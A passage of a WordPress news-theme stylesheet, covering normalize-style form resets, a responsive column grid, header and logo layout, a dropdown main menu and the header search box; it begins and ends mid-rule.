 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
}


/**
 * Re-set default cursor for disabled elements.
 */

button[disabled],
html input[disabled] {
    cursor: default;
}


/**
 * Remove inner padding and border in Firefox 4+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

input {
    line-height: normal;
}


/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}


/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}


/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */

input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
}


/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}


/**
 * Define consistent border, margin, and padding.
 */

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}


/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */

legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
}


/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */

textarea {
    overflow: auto;
}


/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */

optgroup {
    font-weight: bold;
}


/* Tables
   ========================================================================== */


/**
 * Remove most spacing between table cells.
 */

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

* {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

img {
    max-width: 100%;
    width: auto\9;
    height: auto;
}

.td-main-content-wrap,
.td-category-grid {
    background-color: #fff;
}

.td-page-meta {
    display: none;
}


/* 4.  Theme Grid */


/*  ----------------------------------------------------------------------------
    container
*/

.td-container,
.tdc-row,
.tdc-row-composer {
    width: 1068px;
    margin-right: auto;
    margin-left: auto;
}

.td-container:before,
.tdc-row:before,
.tdc-row-composer:before,
.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
    display: table;
    content: '';
    line-height: 0;
}

.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
    clear: both;
}

.tdc-row[class*="stretch_row"]>.td-pb-row>.td-element-style,
.tdc-row-composer[class*="stretch_row"]>.td-pb-row>.td-element-style {
    width: 100vw !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
}

.td-pb-row>.td-element-style {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-pb-row>.td-element-style {
        width: 100vw !important;
        left: 50% !important;
        transform: translateX(-50%) !important;
    }
}

.vc_inner.absolute_inner {
    /* responsive portrait tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) {
    .vc_inner.absolute_inner {
        padding-left: 20px;
        padding-right: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .vc_inner.absolute_inner {
        padding-left: 14px;
        padding-right: 14px;
    }
}

.vc_inner.absolute_inner_full {
    width: 100% !important;
}

.vc_inner.absolute_inner_1068 {
    width: 100% !important;
    max-width: 1156px;
    left: 0;
    right: 0;
    margin: 0 auto;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .vc_inner.absolute_inner_1068 {
        max-width: 1020px;
        padding-left: 0;
        padding-right: 0;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .vc_inner.absolute_inner_1068 {
        max-width: 768px;
        padding-left: 0;
        padding-right: 0;
    }
}

.tdc-row.stretch_row_1200,
.tdc-row-composer.stretch_row_1200 {
    width: auto !important;
    max-width: 1240px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1200>.td-pb-row,
.tdc-row-composer.stretch_row_1200>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1200>.td-pb-row,
    .tdc-row-composer.stretch_row_1200>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1200,
    .tdc-row-composer.stretch_row_1200 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1200 {
    width: 100% !important;
    max-width: 1288px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1400,
.tdc-row-composer.stretch_row_1400 {
    width: auto !important;
    max-width: 1440px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1400>.td-pb-row,
.tdc-row-composer.stretch_row_1400>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1400>.td-pb-row,
    .tdc-row-composer.stretch_row_1400>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1400,
    .tdc-row-composer.stretch_row_1400 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1400 {
    width: 100% !important;
    max-width: 1488px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1600,
.tdc-row-composer.stretch_row_1600 {
    width: auto !important;
    max-width: 1640px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1600>.td-pb-row,
.tdc-row-composer.stretch_row_1600>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1600>.td-pb-row,
    .tdc-row-composer.stretch_row_1600>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1600,
    .tdc-row-composer.stretch_row_1600 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1600 {
    width: 100% !important;
    max-width: 1688px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1800,
.tdc-row-composer.stretch_row_1800 {
    width: auto !important;
    max-width: 1840px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1800>.td-pb-row,
.tdc-row-composer.stretch_row_1800>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1800>.td-pb-row,
    .tdc-row-composer.stretch_row_1800>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1800,
    .tdc-row-composer.stretch_row_1800 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1800 {
    width: 100% !important;
    max-width: 1888px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_content,
.tdc-row-composer.stretch_row_content {
    width: 100% !important;
}

.tdc-row.stretch_row_content_no_space,
.tdc-row-composer.stretch_row_content_no_space {
    width: 100% !important;
}

.tdc-row.stretch_row_content_no_space>.td-pb-row,
.tdc-row-composer.stretch_row_content_no_space>.td-pb-row {
    margin-left: 0;
    margin-right: 0;
}

.tdc-row.td-stretch-content,
.tdc-row-composer.td-stretch-content {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tdc-row.td-stretch-content,
    .tdc-row-composer.td-stretch-content {
        padding-left: 20px;
        padding-right: 20px;
    }
}


/*  ----------------------------------------------------------------------------
    rows
*/

.td-pb-row {
    *zoom: 1;
    margin-right: -24px;
    margin-left: -24px;
    position: relative;
}

.td-pb-row:before,
.td-pb-row:after {
    display: table;
    content: '';
}

.td-pb-row:after {
    clear: both;
}

.td-boxed-layout .vc_row {
    width: auto;
    left: 0;
    padding-left: 0;
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    all spans
*/

.td-pb-row [class*="td-pb-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    position: relative;
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.vc_row-no-padding.td-pb-row [class*="td-pb-span"] {
    padding-left: 0;
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    smart sidebar - fix
*/

.td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}


/*  ----------------------------------------------------------------------------
    main grid
*/

.td-pb-span1 {
    width: 8.33333333%;
}

.td-pb-span2 {
    width: 16.66666667%;
}

.td-pb-span3 {
    width: 25%;
}

.td-pb-span4 {
    width: 33.33333333%;
}

.td-pb-span5 {
    width: 41.66666667%;
}

.td-pb-span6 {
    width: 50%;
}

.td-pb-span7 {
    width: 58.33333333%;
}

.td-pb-span8 {
    width: 66.66666667%;
}

.td-pb-span9 {
    width: 75%;
}

.td-pb-span10 {
    width: 83.33333333%;
}

.td-pb-span11 {
    width: 91.66666667%;
}

.td-pb-span12 {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
    hacks Visual Composer
*/

.wpb_row {
    margin-bottom: 0;
}

.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
    padding-top: 0;
}

.vc_row .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}


/* block row + global block spans */

.td-block-row {
    *zoom: 1;
    margin-left: -24px;
    margin-right: -24px;
}

.td-block-row:before,
.td-block-row:after {
    display: table;
    content: '';
}

.td-block-row:after {
    clear: both;
}

.td-block-row [class*="td-block-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.td-block-span1 {
    width: 8.33333333%;
}

.td-block-span2 {
    width: 16.66666667%;
}

.td-block-span3 {
    width: 25%;
}

.td-block-span4 {
    width: 33.33333333%;
}

.td-block-span5 {
    width: 41.66666667%;
}

.td-block-span6 {
    width: 50%;
}

.td-block-span7 {
    width: 58.33333333%;
}

.td-block-span8 {
    width: 66.66666667%;
}

.td-block-span9 {
    width: 75%;
}

.td-block-span10 {
    width: 83.33333333%;
}

.td-block-span11 {
    width: 91.66666667%;
}

.td-block-span12 {
    width: 100%;
}


/* responsive landscape tablet */

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 980px;
    }
    .td-pb-row,
    .td-block-row {
        margin-right: -20px;
        margin-left: -20px;
    }
}


/* responsive portrait tablet */

@media (min-width: 768px) and (max-width: 1018px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 740px;
    }
    .td-pb-row,
    .td-block-row {
        margin-right: -14px;
        margin-left: -14px;
    }
}


/* responsive portrait phone */

@media (max-width: 767px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 100%;
        /*    padding-left: 20px;
    padding-right: 20px;*/
    }
    .td-pb-row,
    .td-block-row {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
}


/*  ----------------------------------------------------------------------------
    header grid container
*/

.td-header-wrap {
    position: relative;
    z-index: 2000;
}


/* header rows */

.td-header-row {
    *zoom: 1;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-header-row:before,
.td-header-row:after {
    display: table;
    content: '';
}

.td-header-row:after {
    clear: both;
}

.td-header-row [class*="td-header-sp"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.td-header-gradient:before {
    content: "";
    background: transparent url('[data-uri]');
    width: 100%;
    height: 12px;
    position: absolute;
    left: 0;
    bottom: -12px;
    z-index: 1;
}


/*  ----------------------------------------------------------------------------
    logo
*/

.td-logo {
    margin: 0;
    padding: 0;
    line-height: 1;
    font-size: inherit !important;
}


/*  ----------------------------------------------------------------------------
    Search
*/


/* the search button */

#td-header-search-button {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-header-search-button {
        display: none;
    }
}

#td-header-search-button-mob {
    display: none;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-header-search-button-mob {
        display: block;
    }
}


/* the search drop down */

.td-search-box-wrap {
    position: absolute;
    top: 100%;
    right: 0;
}


/* responsive without mobile */

@media (min-width: 768px) {
    .td-drop-down-search .td-search-form {
        margin: 20px;
    }
}

.td-header-wrap {
    /* hack to show the link on all the module */
}

.td-header-wrap .td-drop-down-search {
    position: absolute;
    top: 100%;
    right: 0;
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
    filter: alpha(opacity=0);
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
    -moz-transform: translate3d(0, 20px, 0);
    -ms-transform: translate3d(0, 20px, 0);
    -o-transform: translate3d(0, 20px, 0);
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    border-top: 0;
    width: 342px;
    pointer-events: none;
    /* this class is added by the js to open the menu - will be used for animation */
    /* search form */
    /* triangle top */
}

.td-header-wrap .td-drop-down-search.td-drop-down-search-open {
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
    filter: alpha(opacity=100);
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    pointer-events: auto;
}

.td-header-wrap .td-drop-down-search .btn {
    position: absolute;
    height: 32px;
    min-width: 67px;
    line-height: 17px;
    padding: 7px 15px 8px;
    text-shadow: none;
    vertical-align: top;
    right: 20px;
    margin: 0 !important;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-header-wrap .td-drop-down-search .btn:hover {
    background-color: #4db2ec;
}

.td-header-wrap .td-drop-down-search:before {
    position: absolute;
    top: -9px;
    right: 19px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px 5.5px;
    border-color: transparent transparent #4db2ec transparent;
}

.td-header-wrap .td-drop-down-search:after {
    position: absolute;
    top: -3px;
    display: block;
    content: '';
    right: 0;
    left: 0;
    margin: 0 auto;
    width: 100%;
    height: 3px;
    background-color: #4db2ec;
}

.td-header-wrap #td-header-search {
    width: 235px;
    height: 32px;
    margin: 0;
    border-right: 0;
    line-height: 17px;
    border-color: #eaeaea !important;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-wrap #td-header-search {
        width: 91%;
        font-size: 16px;
    }
}

.td-header-wrap .td_module_mx2 .entry-title a:after {
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    bottom: 0;
    content: '';
    z-index: 1;
}

.td-header-wrap .td-post-category {
    z-index: 2;
    position: relative;
}

.td-header-wrap .result-msg {
    text-align: center;
    padding: 4px 0 6px 0;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    color: #222;
    font-style: italic;
}

.td-header-wrap .result-msg a {
    color: #222;
    display: block;
}

.td-header-wrap .result-msg a:hover {
    color: #4db2ec;
}

.td-header-wrap .td-aj-search-results {
    background-color: rgba(144, 144, 144, 0.02);
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    padding: 10px 0;
}

.td-header-wrap .td-aj-search-results .item-details {
    margin: 10px 20px 10px 115px;
}

.td-header-wrap .td-aj-search-results .td-module-thumb {
    top: 10px;
    margin-left: 20px;
}

.td-header-wrap .td_module_mx2 {
    padding-bottom: 0;
}

.td-header-wrap .no-result {
    background-color: #fdfdfd;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
}

.td-header-wrap .meta-info {
    line-height: 14px;
}

.td-header-wrap .td-aj-cur-element {
    background-color: rgba(128, 128, 128, 0.1);
}


/* -------------------------------------------------------------------

Headers style

----------------------------------------------------------------------  */


/* General */

.td-banner-wrap-full {
    position: relative;
    /*      background: linear-gradient(0deg, rgb(66, 178, 245) 0%, rgb(16, 141, 216) 50%, rgb(0, 121, 193) 100%);*/
    background: linear-gradient(0deg, rgb(134, 48, 48) 0%, rgb(138, 7, 7) 50%, rgb(156, 40, 40) 100%);
}

.td-header-menu-wrap-full {
    z-index: 9998;
    position: relative;
}


/* responsive portrait phone */

@media (max-width: 767px) {
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-wrap .td-header-menu-wrap,
    .td-header-wrap .td-header-main-menu {
        background-color: #222 !important;
        height: 54px !important;
    }
    .header-search-wrap .td-icon-search {
        color: #fff !important;
    }
}


/* ----------------------------------------------- */

.td-logo-text-container {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    z-index: 1;
}

.td-logo-text-container span {
    display: inline-block;
    width: 100%;
}

.td-logo-text-container .td-logo-text {
    font-size: 75px;
    font-family: serif;
    color: #222;
    line-height: 1;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-logo-text-container .td-logo-text {
        font-size: 36px;
    }
}

.td-logo-text-container .td-logo {
    line-height: 1 !important;
}

.td-logo-text-container .td-tagline-text {
    letter-spacing: 1.8px;
    font-size: 12px;
    font-family: serif;
    color: #777;
    padding-top: 2px;
    padding-bottom: 10px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-logo-text-container .td-tagline-text {
        font-size: 11px;
    }
}

.td-header-wrap .td-header-menu-wrap-full {
    background-color: #fff;
}


/* -------------------------------------------------------------------
  Style Default
----------------------------------------------------------------------  */

.td-header-style-1 .td-logo-text-wrap {
    min-height: 130px;
    line-height: 130px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap {
        line-height: 90px;
        min-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-wrap a {
    position: relative;
    z-index: 1;
    line-height: 130px;
    display: inline-block;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap a {
        line-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-wrap .td-logo {
    line-height: 130px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap .td-logo {
        line-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-container a {
    line-height: 1;
}

.td-header-style-1 .td-header-sp-logo {
    text-align: center;
}

.td-header-style-1 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .header-search-wrap .td-icon-search {
        color: #fff;
    }
}

.td-header-style-1 .td-header-menu-wrap-full {
    position: relative;
}


/*  ----------------------------------------------------------------------------
    main menu
*/

.td-header-main-menu {
    position: relative;
    z-index: 999;
    padding-right: 48px;
}

@media (max-width: 767px) {
    .td-header-main-menu {
        padding-right: 64px;
        padding-left: 2px;
    }
}

.td-header-menu-no-search .td-header-main-menu {
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    SF menu
*/

.sf-menu,
.sf-menu ul,
.sf-menu li {
    margin: 0;
    list-style: none;
}


/* responsive phone */

@media (max-width: 767px) {
    .sf-menu {
        display: none;
    }
}

.sf-menu ul {
    position: absolute;
    top: -999em;
    width: 10em;
    /* left offset of submenus need to match (see below) */
}

.sf-menu>li.td-normal-menu>ul.sub-menu {
    left: -15px;
    width: 300px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu>li.td-normal-menu>ul.sub-menu {
        left: -5px;
    }
}

.sf-menu ul li {
    width: 100%;
}

.sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
}

.sf-menu li {
    float: left;
    position: relative;
}

.sf-menu li .fa {
    margin-right: 10px;
    font-size: 1.4em;
    vertical-align: middle;
    position: relative;
    top: -1px;
}

.sf-menu li .td-only-icon {
    margin-right: 0;
}

.sf-menu .td-menu-item>a {
    display: block;
    position: relative;
}

.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
    left: 0;
    top: auto;
    z-index: 99;
}

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
    top: -999em;
}

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
    left: 10em;
    /* match ul width */
    top: 0 !important;
}

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
    top: -999em;
}

.sf-menu>.current-menu-ancestor,
.sf-menu>.current-category-ancestor,
.sf-menu>.current-menu-item {
    z-index: 0;
}


/*  ----------------------------------------------------------------------------
    All the links
*/


/* remove the down arrow on links with  (icons menus) */

.td-no-down-arrow>a .sf-sub-indicator {
    display: none;
}

.sf-menu>li>a {
    padding: 0 14px;
    line-height: 48px;
    font-size: 14px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-backface-visibility: hidden;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu>li>a {
        padding: 0 9px;
        font-size: 11px;
    }
}


/* menu icons */

.sf-menu .menu_icon {
    position: relative;
    top: 13px;
    float: left;
}

.sf-menu .sub-menu .menu_icon {
    top: 0;
}

.sf-menu .menu_hidden {
    display: none !important;
}


/* hover and current menu */

.sf-menu>.current-menu-item>a,
.sf-menu>.current-menu-ancestor>a,
.sf-menu>.current-category-ancestor>a,
.sf-menu>li>a:hover,
.sf-menu>.sfHover,
.sf-menu>.sfHover>a {
    z-index: 999;
}

.sf-menu>.current-menu-item>a,
.sf-menu>.current-menu-ancestor>a,
.sf-menu>.current-category-ancestor>a,
.sf-menu>li>a:hover,
.sf-menu>.sfHover>a {
    background-color: transparent;
}

.td-affix {
    /* hover and current menu */
}

.td-affix .sf-menu>.current-menu-item>a,
.td-affix .sf-menu>.current-menu-ancestor>a,
.td-affix .sf-menu>.current-category-ancestor>a,
.td-affix .sf-menu>li>a:hover,
.td-affix .sf-menu>.sfHover>a {
    background-color: transparent;
}


/* Bottom border on Main Menu */

.sf-menu>li>a:after {
    background-color: transparent;
    content: '';
    width: 0;
    height: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: width 0.2s ease;
    -moz-transition: width 0.2s ease;
    -o-transition: width 0.2s ease;
    transition: width 0.2s ease;
}


/* hover and current menu border */

.sf-menu>.current-menu-item>a:after,
.sf-menu>.current-menu-ancestor>a:after,
.sf-menu>.current-category-ancestor>a:after,
.sf-menu>li:hover>a:after,
.sf-menu>.sfHover>a:after {
    background-color: #4db2ec;
    width: 100%;
}

#td-header-menu {
    display: inline-block;
    vertical-align: top;
}


/*  ----------------------------------------------------------------------------
    submenu
*/

.td-normal-menu ul {
    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}

.sf-menu .td-normal-menu ul {
    padding: 15px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-normal-menu ul {
        padding: 8px 0;
    }
}

.sf-menu .td-normal-menu ul ul {
    margin: -15px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-normal-menu ul ul {
        margin: -8px 0;
    }
}

.sf-menu ul {
    background-color: #fff;
}

.sf-menu ul .td-menu-item>a {
    padding: 7px 30px;
    font-size: 14px;
    line-height: 20px;
    border-bottom: 1px solid #f9f1f1;
    color: #111;
}

.sf-menu ul .td-menu-item>a .fa {
    font-size: 1em;
    position: relative;
    top: -1px;
    width: 20px;
    margin-right: 5px;
    text-align: center;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu ul .td-menu-item>a {
        padding: 5px 16px 6px;
        font-size: 11px;
    }
}

.sf-menu ul .td-icon-menu-down {
    float: right;
    top: 0;
    font-size: 7px;
}

.sf-menu ul .td-menu-item>a:hover,
.sf-menu ul .sfHover>a,
.sf-menu ul .current-menu-ancestor>a,
.sf-menu ul .current-category-ancestor>a,
.sf-menu ul .current-menu-item>a {
    color: #4db2ec;
}

.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
    outline: 0;
}


/*  ----------------------------------------------------------------------------
    arrows
*/

.sf-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    margin-top: -5px;
    padding-left: 7px;
    font-size: 9px;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-icon-menu-down {
        padding-left: 6px;
    }
}

.sf-menu .sub-menu {
    -webkit-backface-visibility: hidden;
}

.sf-menu .sub-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    right: 19px;
    margin-top: -9px;
    line-height: 19px;
}

.sf-menu .td-menu-badge {
    font-size: 10px;
    background-color: #f0f8ff;
    color: #4db2ec;
    border-radius: 10px;
    padding: 1px 7px 2px;
    margin-left: 6px;
    line-height: 1;
    position: relative;
    top: -1px;
}

.td-menu-badge {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-menu-badge {
        display: none;
    }
}

.sf-menu a.sf-with-ul {
    padding-right: 31px;
    min-width: 1px;
    /* trigger IE7 hasLayout so spans position accurately */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu a.sf-with-ul {
        padding-right: 22px;
    }
}


/* arrow for all items in the menues */

a.sf-with-ul i.td-icon-menu-down:before {
    content: '\e808';
}


/* arrow for all items in the menues AT FIRST LEVEL*/

ul.sf-js-enabled>li>a>i.td-icon-menu-down:before {
    content: '\e806' !important;
}


/*  ----------------------------------------------------------------------------
    Search
*/

.header-search-wrap {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 999;
}

.header-search-wrap .td-icon-search {
    display: inline-block;
    font-size: 19px;
    width: 48px;
    line-height: 48px;
    text-align: center;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .header-search-wrap .td-icon-search {
        font-size: 15px;
    }
}

@media (max-width: 767px) {
    .header-search-wrap .td-icon-search {
        height: 54px;
        width: 54px;
        line-height: 54px;
        font-size: 22px;
        margin-right: 2px;
    }
}

.td-header-menu-social+.td-search-wrapper #td-header-search-button {
    position: relative;
}

.td-header-menu-social+.td-search-wrapper #td-header-search-button:before {
    content: '';
